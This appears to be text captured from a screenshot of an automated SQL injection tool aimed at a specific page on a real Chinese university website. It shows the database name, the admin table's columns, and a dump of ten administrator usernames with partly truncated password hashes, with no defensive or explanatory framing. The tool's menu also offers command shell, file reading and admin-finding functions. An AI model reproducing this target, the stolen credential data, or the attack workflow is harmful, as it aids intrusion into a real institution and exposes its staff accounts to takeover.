 Target: http://sps.sdu.edu.cn/sps80/list_all.php?sortid=132
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
sps
viber_admin
userid
username
password
groupid
realname
email
loginnum
viber_article
viber_config
viber_group
viber_link
viber_operate
username password
admin ec3e8cec51f767876924b55...
benke 6b3ba4c1b70f8da353f5b180...
benkejiaowu 6654748770e61282ce8771...
dangwu e6399ab6fd8da39175c12a2...
jianjie 8a5dd2ad8149a394ef7d640...
keyan 54ccaf72f76df5d466b1a047...
myq 2815f208ced570d66ec8486...
wangbo b7a654d51cee2412ca0b62d...
yanjiusheng e97d02778791c788c071a6a...
yuanban de222ac466b6b3817b9c56a...
Use Group_Concat (MySQL Only) All in one request Force to use it Clear list on get